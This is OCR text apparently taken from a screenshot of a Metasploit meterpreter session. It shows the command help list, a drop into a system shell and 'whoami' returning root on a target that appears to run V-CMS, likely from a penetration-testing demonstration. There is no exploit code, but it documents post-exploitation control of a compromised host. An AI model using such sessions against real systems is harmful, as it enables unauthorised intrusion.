 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > shell
Process 581 created.
Channel 2 created.
whoami
root
/bin/bash
Shell No. 1 V-CMS-Powered by ... 4 19:14